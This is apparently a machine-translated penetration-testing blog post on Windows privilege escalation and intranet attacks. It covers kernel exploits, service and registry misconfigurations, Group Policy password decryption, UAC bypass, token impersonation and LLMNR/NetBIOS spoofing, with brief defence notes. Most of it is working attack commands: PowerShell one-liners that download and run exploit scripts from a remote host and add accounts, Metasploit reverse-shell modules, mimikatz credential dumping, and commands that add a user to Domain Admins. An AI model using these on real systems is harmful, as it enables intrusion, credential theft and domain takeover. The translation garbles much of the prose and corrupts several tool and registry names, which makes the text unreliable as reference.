当前位置:网站首页>Intranet learning notes (4)
Intranet learning notes (4)
2022-06-24 07:13:00 【seven six nine】
Analysis and defense of permission escalation
- System kernel overflow vulnerability authorization
- windows The operating system configuration is incorrect
- Analysis and prevention of group policy preferences
- Bypass UAC Right raising analysis and prevention
- Token stealing analysis and prevention
- Analysis and prevention of access without credentials
stay Windows in , There are four kinds of permissions 、 Namely User、Administrator、System、TrustedInstaller. Of the four permissions , We are often exposed to the first three . The fourth permission TrustedInstaller, It is not usually involved in normal use .
User: Normal user rights , Is the most secure privilege in the system ( Because the default permissions assigned to this group do not allow members to modify operating system settings or user data ).
Administrator: Administrator rights . You can use Windows The mechanism of promoting oneself to Svstem jurisdiction , In order to operate SAM Documents, etc. .
System: System permissions . It can be done to SAM And other sensitive files , It is often necessary to put Administrator The privilege is elevated to System Permissions can be used to modify hash values Dump operation .
TrustedInstaller:Windows The highest authority in . For system files , Even if you have System Permissions cannot be modified . Only have TrustedInstaller Only users with permission can modify system files .
Low permission levels will make penetration testing subject to many restrictions . stay Windows in , If you don't have administrator rights , Cannot get hash value 、 Install the software 、 Modify firewall rules 、 Modify the registry and other operations .Windows The permissions of the administrator account in the operating system , as well as Linux Operating system root Authority of account , Is the highest authority of the operating system . Increase authority ( Also known as right raising ) There are two types of methods .
Vertical right raising : Low privilege roles get the privileges of high privilege roles . for example , One WebShell Authority by raising authority , With administrator rights , This kind of right raising is vertical right raising , Also known as permission escalation . Horizontal lifting of power : Get permissions for roles at the same level . for example , In system A The system B Authority , This kind of right raising belongs to horizontal right raising .
The commonly used method of raising rights is to raise rights for system kernel overflow vulnerabilities 、 Database delivery 、 Wrong system configuration 、 Group policy preferences 、Web Middleware vulnerability rights 、DLL Hijacking rights 、 Abuse of high authority token to raise rights 、 Third party software / Service rights, etc .
System kernel overflow vulnerability authorization
Here is the vulnerability of the buffer
Execute the command and find the missing patch
View current permissions
whoami/groups

Check the installed patches
systeminfo
Wmic qfe get Caption,Description,HotFixID,InstalledOn

Looking for the right to raise EXP, Match the number of installed patches with the number of rights raised EXP Number for comparison , Then use an unnumbered EXP Right to raise ,
Filter the system patch package , Find the specified patch
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"kb3143141" /C:"KB976902"


If the target machine exists MS16-032(KB3139914) Loophole , Can pass metasploit perhaps powershell Under the Invoke-MS16-032.ps1 Script to raise rights , adopt ps Scripts can execute any program , And can execute with parameters , No pop ups
PS C:\Users\q\Desktop> ..\Invoke-MS16-032.ps1
PS C:\Users\q\Desktop> Import-Module .\Invoke-MS16-032.ps1
PS C:\Users\q\Desktop> Invoke-MS16-032 -Application cmd.exe -Commandline "/c net user 1 1 /add"
PS C:\Users\q\Desktop> Invoke-MS16-032 -Application notepad.exe # Open the Notepad program
powershell -nop -exec bypass -c "IEX (NEW-Object Net.WebClient).DownloadString('http://1.1.1.6/a.txt');Invoke-MS16-032 -Application cmd.exe -commandline '/c net user 2 test /add'" # Remote download , Raise the right , Add users
utilize msf Missing patch found

msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/enum_patches
msf6 post(windows/gather/enum_patches) > show options
msf6 post(windows/gather/enum_patches) > run
Windows Exploit Suggester
** Project address **https://github.com/AonCyberLabs/Windows-Exploit-Suggester
The patch installed in the system can be compared with the vulnerability database of Microsoft , And it can identify the loopholes that may raise rights , What it needs is only the information of the target system
Carry out orders
┌──(rootkali)-[/home/kali/Downloads/Windows-Exploit-Suggester-master]
└─# ./windows-exploit-suggester.py --update
┌──(rootkali)-[/home/kali/Downloads/Windows-Exploit-Suggester-master]
└─# pip install xlrd --upgrade
┌──(rootkali)-[/home/kali/Downloads/Windows-Exploit-Suggester-master]
└─# ./windows-exploit-suggester.py -d 2020-12-23-mssb.xls -i patches.txt
powershell Medium Sherlock Script
PS C:\Users\q\Desktop> Import-Module .\Sherlock.ps1
PS C:\Users\q\Desktop> Find-AllVulns

adopt cs Medium elevate Raise the right
getuid
elevate uac-token-duplication
elecate svc-exe

windows The operating system configuration is incorrect
Common configuration errors include administrator credentials configuration errors , Service configuration error , Deliberately weakened security measures , User permissions are too high .
System service permission configuration error
Windows System service files are loaded and executed when the operating system starts , And call the executable file in the background , therefore , If a low privilege user has write access to the executable file of such system service call , You can replace the file with any executable file , And with the start of the system services to obtain system permissions
PowerUp The actual combat use of
powershell Medium powerup Script
In the penetration test, you can execute the following two commands
powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://1.1.1.6/powersploit/Privesc/PowerUp.ps1'); Invoke-AllChecks"
PS C:\Users\q\Desktop> powershell.exe -exec bypass "IEX (New-Object Net.WebClient).DownloadString('C:\PowerUp.ps1');Invoke-AllChecks" # take powerup Upload to the target server , Execute this command
powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}" #cmd Execute at the command line
Metasploit The actual combat use of
stay Metasploit The application module is service_permissions. choice “AGGRESSIVE” Options , You can take advantage of every defective service on the target machine . When this option is disabled , The module will stop working after the first successful right raising
msf6 > use exploit/windows/local/service_permissions
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/service_permissions) > show options
msf6 exploit(windows/local/service_permissions) > set LHOST 1.1.1.5
LHOST => 1.1.1.6
msf6 exploit(windows/local/service_permissions) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/service_permissions) > run # It will automatically bounce a new one after execution meterpreter(system) jurisdiction

service_permissions The module uses two methods to obtain System jurisdiction : If meterpreter Run with administrator privileges , The module will try to create and run a new service ; If the current permission does not allow the creation of services , The module will judge which service files or folders have permissions problems , And allow it to be hijacked . When creating a service or hijacking an existing service , This module creates an executable program , The file name and installation path are random .
Registry key AlwasIstallElevated
Registry key AlwaylanalElvated Is a policy setting item .Windows Allow low privilege users to System Permission to run the installation file . If this policy setting item is enabled , Then users with any permission can NT AUTHORITY\SYSTEM Permission to install malicious MSI file .
PathsAlwaysInstallElevated The cause of the leak
The cause of this vulnerability is that the user has opened Windows Installer Privileged installation function
stay “ function ” Set the input in the cabinet "gpedit.msc", Open Group Policy Editor .Group Policy —— Computer configuration —— Manage templates ——Windows Components ——Windows Insaller—— Always install with high privileges : Select enable .
Group Policy —— User configuration -—— Manage templates ——Windows Components ——Windows Intaller—— Always install with high privileges : Select enable .
Setup complete , The key value will be automatically created in the following two places in the registry “1”.HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstall Elevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstall Elevated
Windows Installer Relevant knowledge points of
Install yes Windows One of the components of the operating system , Dedicated to managing and configuring software services .Windows Installer In addition to being an installer , It is also used to manage the installation of software and the addition and removal of software components , Monitor file restore 、 Disaster recovery through rollback, etc .
Windowrs Installer It is divided into client installation services (Msiexec.exe) and MSI There are two parts to the document .Windows Installer adopt Msiexec.exe install MSI The file contains programs .MSI File is Windows Installer Data packets of , It's actually a database , Contains a large number of instructions and data required to install and uninstall the software .Msiexec.exe For installation MSI file , Generally running Microsoft Update Use when installing updates or installing some software , It takes up a lot of memory . Simply speaking , double-click MSI The file will run Msiexec.exe.PowerUp Actual combat use under
have access to PowerUp Of Get-RsigtyswiylstnlElvatee Module to check whether the registry key is set . If AlwaysInstallElevated The registry key has been set , Means MSI The file is System Permission to run .
Trusted service path vulnerability
Trusted service path ( Path with spaces and no quotes ) The loophole exploited Windows The feature of file path resolution and involves the file of service path / Folder permissions ( The defective service program makes use of a file that is an executable / Folder permissions ). If a suit Executable of service call The file does not properly handle the referenced full pathname , This vulnerability can be used by attackers to upload arbitrary executable files . in other words , If a service The path to the executable of is not enclosed in double quotes and contains spaces , Then there are loopholes in this service .
There are two possibilities for this vulnerability
If the path is service related , Just create any service or compile Sericce Templates .
If the path is related to the executable , Just create any executable file .
Trusted Service Paths The cause of the leak
because windows Service is usually based on System Permission to run , Therefore, when the system parses the spaces in the file path corresponding to the service , It will also be performed with system permissions .
for example , There is a file path "C:\Program Files\ Some Folder\Service.exe", For each space in the path ,Windows Will try to find and execute a program that matches the name in front of the space . The operating system will try all possible cases of spaces in the path , Until you find a matching program .
In this case ,Windows The following procedures are tried to determine and execute in turn
C:\Program.exe
C:\Program Files\ Some.exe
C:\Program Files\ Some Folder\Service.exe
therefore , If one is “ appropriate ” The named executable is uploaded to the affected directory , Once the service is restarted , The program will start with Syten Permission to run ( in the majority of cases ),
Metasploit The actual combat use of
First , Detect whether the vulnerability exists in the target machine . Use wmic Query command , List all service paths in the target machine that are not enclosed in quotation marks .
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
icacls " There are double quoted service paths " # View permissions
Everyone: The user has full control over this folder . in other words , All users have permission to modify this folder .
(M): modify .
(F): Complete control of .
(CI): Dependent containers will inherit access control entries .
(OI): Dependent files will inherit access control entries .
"Everyone:(ODCDXF)" It means , For this folder , User has read 、 Write 、 Delete the file below 、 Permission to delete its subdirectories .
After confirming that this vulnerability exists in the target machine , Rename the program to be uploaded and place it in a writable directory with this vulnerability , Execute the following command , Try restarting the service .
sc stop service name
sc start service name
You can also use msf Medium WINDOWS Service Trusted Path Privilege Escalation The module is subjected to a penetration test . The module places the executable program in the affected folder , Then we will talk about the restart of the affected services
msf6 > use exploit/windows/local/unquoted_service_path
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/unquoted_service_path) > set SESSION 5
SESSION => 5
msf6 exploit(windows/local/unquoted_service_path) > set LHOST 1.1.1.5
LHOST => 1.1.1.5
msf6 exploit(windows/local/unquoted_service_path) > run # After the execution of the command , Bounce a new meterpreter, But the rebound will end quickly , The process needs to be migrated
In the penetration test , You need to migrate the payload process to another process before terminating it , have access to “set AutoRunScript migrate -f" Command to automatically migrate processes

Automatically install configuration files
The network administrator configures the same environment in the intranet , Scripted batch deployment is usually used . In the process , Will use the configuration file . These files may contain local administrator account password information . These documents are listed below
C:\sysprep.inf
C:\syspreg\sysprep.xml
C:\Windows\system32\sysprep.inf
C:\windows\system32\sysprep\sysprep.xml
C:\unattend.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\System32\Sysprep\Unattend.xml
C:\Windows\System32\Sysprep\Panther\Unattend.xml
Search all over Unattend Documents are a good way , You can use the following command to search the whole Unattend.xml file :
dir /b /s c:\Unattend.xml
After opening the file, the format is xml Format can then be searched User、Accounts、UserAccounts、LocalAccounts、Administrator、Password Or through base64 Encrypted password , Because we only need this part , for example :
......
<UserAccounts>
<LocalAccounts>
<LocalAccount>
<Password>
<Value>UEBzc3dvcmQxMjMhUGFzc3dvcmQ=</Value>
<PlainText>false</PlainText>
</Password>
<Description>Local Administrator</Description>
<DisplayName>Administrator</DisplayName>
<Group>Administrators</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
......
Metasploit Integrated exploitation module of this vulnerability post/windows/gather/enum_unattend
msf6 > use post/windows/gather/enum_unattend
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are found
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_unattend) > set SESSION 5
SESSION => 5
msf6 post(windows/gather/enum_unattend) > run
Planning tasks
schtasks /query /fo LIST /v # View computer scheduled tasks
AccsChk yes Syslnteraks One of the tools in the suite , from Mnk Rusnoih Write for use in Wndows Advanced query of some systems or programs in 、 Management and troubleshooting , Detection based on anti-virus software, etc , The attacker will try to avoid touching the disk of the target machine . and AcsCce It is an official tool provided by Microsoft , Generally, it will not cause the alarm of anti-virus software , So it is often used by attackers .
Execute the following command , View the permission configuration of the specified directory . If the attacker has write access to the directory where the task running with high privileges is located , You can overwrite the original program with a malicious program . such , When the next scheduled task is executed , Will run malicious programs with high privileges .
accesschk.exe -dqv "C:\Microsoft" -accepteula
Here are some common AccessChk command
First run Sysntemals Tools in the tool kit , A license agreement dialog box will pop up . ad locum , You can use parameters /accepteula Automatically accept the license agreement , The order is as follows .
accesschk.exe /accepteula
List all folders with defective permission configuration under a drive , The order is as follows .
accesschk.exe -uwdqsUsersc:\
accesschk.exe -uwdqg"AuthenticatedUsers"c:\
List all files with defective permission configuration under a drive , The order is as follows .
accesschk.exe -uwqsUsersc:\*.*
accesschk.exe -uwqs"AuthenticatedUsers"c:\*.*
Empire Built-in module
Empire Built in PowerUp Part of the module
usemodule privesc/powerup Tab # Check out the list of modules
usemodule privesc/powerup/allchecks
execute
AllChecks The application objects of the module are as follows
The path of a service that is not enclosed in quotation marks .
ACL Configure the wrong service ( Attackers usually use “service_*” Take advantage of it ).
The permissions of the executable file of the service are improperly set ( Attackers usually use “service_exe_*” Take advantage of it ).
Unattend.xml file .
Registry key AlwaysInstallElevated.
If there is Autologon voucher , Will be left in the registry .
Encrypted web.config String and password for the application pool .
%PATH%.DLL The opportunity to hijack ( Attackers usually use write_dllhijacker Take advantage of it ).
Analysis and prevention of group policy preferences
Introduction to group policy preference delegation
SYSVOL It's a shared folder in the active directory for storing copies of domain public file servers , Replication between all domain controllers in the domain .SYSVOL The folder is automatically created when the active directory is installed , It is mainly used to store login scripts 、 Group policy data and other domain information needed by the domain controller .SYSVOL Share within the domain of all authenticated domain users or domain trusted users who have read access to the active directory . Whole SYsVOL Directories are automatically synchronized and shared across all domain controllers , All domain policies are stored in C:Windows\SYSVOL\DOMAIN\Policicsl Directory .
In the general extraterritorial situation , All hosts are scripted and deployed in batches , The amount of data is usually large . In order to operate all the machines conveniently , Network administrators often use domain policies for unified configuration and management . After most organizations create a domain environment , Will require the computer to join the domain to use the domain user password for login verification . To ensure the security of the local administrator password , Network administrators in these organizations change local administrator passwords . For all that , Security issues remain . Unified password modification through group policy , Although the intensity has increased , But the local administrator password is the same for all machines . The attacker obtained the local administrator password of a machine , It is equivalent to getting the local administrator password of all machines in the whole domain .
Common group policy preferences (Group Policy Preferences,GPP) List the following
- Mapping drives (Drives.xml ).
- Create local users .
- data source (DataSources.xml )
- Printer configuration (Printers.xml )
- establish / Update service ((Services.xml )
- Planning tasks (ScheduledTasks.xml )
Group policy preference escalation analysis
1、 Premise : The administrator has uniformly modified the password through group policy
Execute... On domain control : Start ——> function ——> Input gpmc.msc——> choice test.com——> Right click the group policy object ——> Create a new one test Group Policy ——> A group policy management editor pops up , Then the computer is configured ——> Preferences ——> Control panel settings — Local users and groups Right click local users and groups ——> newly build ——> Local users
gpupdate # The machine in the domain obtains the updated information of group policy from the domain controller
2. Get credentials for Group Policy
After the administrator creates a new group policy in the domain , The operating system is active on SYSVOL Create a... In the shared directory XML file , This file saves the updated outgoing call of the group policy . This password uses AES-256 encryption algorithm , The security is still relatively high . however ,2012 In, Microsoft published the private key of the password on its official website , So it's preserved in XML The security of the password in the file is greatly reduced . Any domain user and domain user can access the shared target , That means , Any user can access the XML The password in the file will be decrypted , So that all users in the domain control can use this account / Password of the local administrator computer . stay SYSVOL Mid search , Can be found containing cpassword Of XML file .
- Manual search cpassword
Browse SYSVOL Folder , Access to relevant documents
It's fine too type Command to search directly and access xml file
type \\dc\sysvol\pentest.com\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
#cpassword use AES-256 encryption , Encrypted user name gpp by ‘LdN1Ot2OIIjsc/e+nROCMw'
python gpprefdecrypt.py LdN1Ot2OIIjsc/e+nROCMw # Decrypt
- Use powershell obtain cpassword
powersploit Provides Get-GPPPassword.ps1 Script , Import the script into the system
PS: Get-GPPPassword
- Use Metasploit lookup cpassword
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/credentials/gpp
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 post(windows/gather/credentials/gpp) > show options
msf6 post(windows/gather/credentials/gpp) > set SESSION 6
SESSION => 6
msf6 post(windows/gather/credentials/gpp) > run
- Use Empire lookup cpassword
usemodule privesc/gpp
info
execute
except Groups.xml outside , There are also several group policy preference files with optional cpassword attribute , List the following
Services\Scrvices.xml
scheduledTasks\ScheduledTasks.xml.
Printers\Printers.xml
Drives\Drives.xml
DataSources\DataSources.xml
Defense against group policy preferences
Install... On the computer used to manage group policy KB2962486 Patch , Prevent new credentials from being placed in group policy preferences . Microsoft is in 2014 Fixed a group policy preference escalation vulnerability in , The way to use it is to no longer save the password in group policy preferences .
Besides , Need to be right Everyone Access rights are set , As follows
- Set up shared folders SYSVOL Access rights of .
- Will contain the group policy password XML File from the SYsVOL Delete... From the directory
- Don't put passwords in files that all domain users have access to
- If you need to change the local administrator password of the machine in the domain , It is recommended to use LAPS
Bypass UAC Right raising analysis and prevention
If the operating system version of the computer is Windows Vista Or higher , In case of insufficient authority , Access the root directory of the system disk ( for example C:) Windows Catalog 、Program Files Catalog , And reading 、 Write system login database (Registry) Procedures, etc , All need to be discussed UAC (User Account Control, User account control ) The certification can only be carried out .
UAC brief introduction
UAC It is Microsoft's effort to improve system security Windows Vista Technology introduced in .UAC Require users to perform operations that may affect the operation of the computer or before making settings that may affect other users , Have corresponding permissions or administrator password .UAC Authenticate the user before the operation starts , To avoid unauthorized installation of ideological software and spyware on the computer or change of computer settings . stay Windows Vista And later operating systems , Microsoft has set up a security control strategy , Divided into high 、 in 、 Three lower levels . High level processes have administrator privileges , Medium level processes have ordinary user permissions ; Low level processes , Permission is limited , To ensure that the system is minimally damaged by security threats .
need UAC The operations that can only be performed with the authorization of are listed below
- To configure Windows Update.
- increase / Delete account .
- Change account type .
- change UAC Set up .
- install ActiveX.
- install / Imperial loading procedure .
- Install device drivers .
- Move files / Copied to the Program Files or Windows Under the table of contents .
- View other users' folders .
UAC There are four setting requirements as follows .
- Always notify : This is the most stringent setting , Whenever a program needs to use high-level permissions, it will prompt the local user .
- Only notify me when the program attempts to change my computer : This is a UAC Default Settings . When the local Windows When a program wants to use high-level permissions , Users will not be notified . however , When a third-party program wants to use high-level permissions , Local users will be prompted .
- Only notify me when the program attempts to change my computer ( Don't reduce the brightness of the desktop ): Same as the previous setting , But don't lower the brightness of the desktop when you prompt the user .
- Never prompt : When the user is a system administrator , All programs will run with the highest privileges

bypassuac modular
Suppose the target machine's Meterpreter shell , The current permissions are ordinary user permissions , Now try the system System jurisdiction .
First , function exploit/windows/local/bypassuac modular , Get a new meterpreter Shel. then , perform “getsystem” command . View permissions again , Found to have bypassed UAC, To obtain the Svstem jurisdiction .
In the use of bypassuac Module authorization , The current user must be in the administrators group , And UAC Must be the default setting .
When bypassuac Module runtime , Multiple files will be created on the target machine , These files will be recognized by anti-virus software . But because exploit/windows/local/bypassuac_injecton Modules run directly in memory reflection DLL in , So it doesn't touch the hard disk of the target machine , So as to reduce the probability of being detected by anti-virus software .
msf6 > use exploit/windows/local/bypassuac
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
RunAs modular
Use exploit/windows/local/ask modular , Create an executable file , The target machine will run a program that initiates an elevation request , Prompt the user whether to continue , If the user chooses to continue running the program , It will return a high permission meterpreter shell
To use this module to extract rights , The current user must be in the administrator group or know the password of the administrator , Yes UAC There is no requirement for the setting of , In the use of RunAs When the module , Need to use EXE:Custom Option to create an executable ( It needs to be exempted from killing )
msf6 > use exploit/windows/local/ask
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > show options
msf6 exploit(windows/local/ask) > set SESSION 6
SESSION => 6
msf6 exploit(windows/local/ask) > set LHOST 1.1.1.5
LHOST => 1.1.1.5
msf6 exploit(windows/local/ask) > run
# run after , The target machine will pop up UAC Dialog box
getuid
getsystem
Nishang Medium Invoke-PsUACme modular (/nishang/Escalation/Invoke-PsUACme.ps1)
PS C:\Users\q\Desktop> Import-Module .\Invoke-PsUACme.ps1
PS C:\Users\q\Desktop> Invoke-PsUACme -Verbose
PS C:\Users\q\Desktop> Invoke-PsUACme -method oobe -Verbose
PS C:\Windows\temp> Invoke-PsUACme -method oobe -Payload "powershell -windowstyle hidden -e mypayload"
besides , have access to -PayloadPath Parameter assignment payload route , Use -CustomDll64 or -CustomDLL32 Parameters , You can customize DLL file

Empire Medium bypassuac modular
1.bypassuac modular
usemodule privesc/bypassuac # Set listening parameters
execute
2.bypassuac_wscript modular
usemodule privesc/bypassuac_wscript
set Listener lab
execute # belt * Your role has been successfully promoted
4.4.6 For bypassing UAC Defense measures for raising power
In the enterprise network environment , Prevent bypass UAC The best way is not to allow users of Intranet machines to have local administrator privileges , So as to reduce the possibility of system attack . In the home network environment , It is recommended to use non administrator permissions for daily office and entertainment activities . Users logged in with local administrator privileges , To put UAC Set to “ Always notify ” Or delete the user's local administrator rights ( After this setting , It'll be like Windows Vista In the same , Always pop up warnings ). in addition , You can use Microsoft's EMET or MalwareBytes To better prevent 0day Loophole .
Token stealing analysis and prevention
token (Token) Refers to the temporary key in the system , Equivalent to account and password , It is used to decide whether to allow the current request and judge which user the current request belongs to . Got a token , You can access network and system resources without providing passwords or other credentials . These tokens will persist in the dry system ( Unless the system restarts ). The biggest characteristic of token is randomness and unpredictability . Ordinary attackers or software can't guess the token . The access token (Access Token ) It refers to the system object that is used to access the mining loss master . Security token (Security Token ) Also called authentication token or hardware token , It is a kind of physical equipment that realizes the identity verification of the pipe counting machine by using the trunk , for example U shield . Conversation token (SessionToken) Is a unique identity identifier in an interactive session . The core of token forgery attack is Kerheros agreement , Kerberos Is a network authentication protocol , Its design goal is to provide the client with a key system / Server applications provide powerful authentication services .Kerberos The working mechanism of the protocol is shown in the figure below 
The process of client requesting certificate is as follows
- The client sends a request to the authentication server , Certificate required .
- After the authentication server receives the request , Send the encryption certificate containing the client key to the client . The certificate contains the server Ticket( Contains the client identity encrypted by the server key and a copy of the session key ) And a temporary encryption key ( Also known as session key ,Session Key). Of course , The authentication server will also send a copy of the certificate to the server , Enable the server to verify the identity of the logged in client .
- The client will Ticket To the server . If the server confirms the identity of the client , Allow it to log on to the server .
After the client logs in to the server , The attacker can steal the token of the client by invading the server .
Fake user token
Suppose you have obtained the target machine's meterpreter Shell. First type “use incognito” command , Then lose “list_tokens -u” command , List available tokens
meterpreter > use incognito
meterpreter > list_tokens -u
There are two types of tokens : One is Delegation Tokens, That's the authorization token , It supports interactive login ( for example , You can log in and access through remote desktop ); The other is Impersonation Tokens, That is, an analog token , It supports non interactive sessions . The number of tokens actually depends on meterprcter shell Access level of , Suppose you have obtained an authorization token from the system administrator , If an attacker can forge this token , You can have its permissions .
meterpreter > impersonate_token WIN7\\q # stay incognito Call in inpersonate_token, Fake users q To test ,WIN7 It's the name of the machine ,q Username , In the middle \\ separate

Rotten Potato Analysis of local rights raising
If a valid token exists in the target system , Can pass Rotten Potato The program quickly simulates the user token to promote the authority . First type “use incognito” command , Then input “list_tokens -u” command , List available tokens
When the download is complete ,RottenPotato There will be a rottenpotato.exe Executable file . Execute the following command , take rottenpotatocxe Upload to the target machine
meterpreter > upload /home/kali/Downloads/rottenpotato.exe
meterpreter > use incognito
meterpreter > list_tokens -u
meterpreter > execute -HC -f rottenpotato.exe
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"

Add domain administrator
stay meterpreter Use in session ps Command to find the domain administration process , And use migrate Command to migrate to the process , Get into shell
net user sec 123456Bo /ad /domain # Add domain user
net group "domain admins" sec /ad /domain # Add to domain Administrators group
net group "domain admins" /domain # View the domain Administrators group
Also in meterpreter Can be used in incognito To impersonate a domain administrator , Then add a domain administrator by iterating through all available authentication tokens in the system
add_user sec 12345Bo -h 1.1.1.8
net group "domain admins" sec -h 1.1.1.8
Empire Token theft under
Empire After obtaining the server permission under , You can use the built-in mimikatz Tool to obtain system password
(Empire: listeners) > uselistener http
(Empire: listeners/http) > info
(Empire: listeners/http) > set Host http://1.1.1.6
(Empire: listeners/http) > set Port 8888
(Empire: listeners/http) > set Name sec
(Empire: listeners/http) > execute
(Empire: listeners) > launcher powershell sec
(Empire: agents) > interact N78Z9653
(Empire: N78Z9653) > mimikatz
(Empire: N78Z9653) > creds
(Empire: N78Z9653) > pth 2
(Empire: N78Z9653) > revtoself # Recover token permissions

Defense measures against token access
The defense measures against token theft are as follows
- Install the patch pushed by Microsoft in time .
- For unknown or dangerous software , Do not use... In the system , And don't use... In virtual machines .
- Limit the timeliness of tokens , To prevent the hash value from revealing valid token information after being cracked . The more sensitive the data , The token age should be shorter . If each operation uses a separate token , It is easy to locate the operation or link of the leaking token .
- For tokens , Encrypted storage and multiple authentication protection shall be adopted .
- Using encrypted Links SSL/TLS Transmit token , To prevent eavesdropping by middlemen .
Analysis and prevention of access without credentials
Suppose you have entered the target network , But I didn't get any certificates , Use LLMNR and NetBIOS Spoofing attacks perform penetration tests on target networks .
LLMNR and NetBIOS The basic concept of spoofing attack
1.LLMNR
Local link multicast name resolution (LLMNR) Is a domain name system packet format . When in the LAN DNS When the server is not available ,DNS The client will use LLMNR Resolve the name of the machine in the local network segment , until DNS Until the server returns to normal . from Windows Vista Version starting support LLMNR.LLMNR Support IPv6.
LLMNR The workflow of is as follows :
- DNS The client queries the name in its own internal name cache .
- If not found , The host will send a message to the host DNS Send name query request .
- If the Lord DNS No response or received an incorrect message , The host will report to the standby server DNS Send query request .
- If prepared DNS No response or received an incorrect message , Will use LLMNR To analyze .
- The host by UDP Protocol to multicast address 224.0.0.252 Of 5355 Port sends multicast query request , To get the corresponding host name P Address . The query scope is limited to the local subnet .
- All in the local subnet support LLMNR After receiving the query request , Will compare their host names . If different , Just throw away ; If the same , Send a message to the query host containing its own IP Unicast information of address .
2.NetBIOS
NetBIOS It's a network protocol , It is generally used in a LAN composed of more than a dozen computers ( according to NetBIOS Get computer name from protocol broadcast , And parse it into the corresponding IP Address ). stay Windows NT It can be used in all operating systems in later versions NetBIOS. however ,NetBIOS I won't support it IPv6.
NetBIOS The three services provided are as follows .
- NetBIOS-NS( The name of the service ): It is mainly used for name registration and resolution , To start a session and distribute packets . The service needs to use a domain name server to register NetBIOS The name of , Default listening UDP137 port , You can also use TCP137 port .
- Datagram Distribution Service( Datagram distribution service ): No connection service . This service is responsible for error detection and recovery , Default listening UDP 138 port .
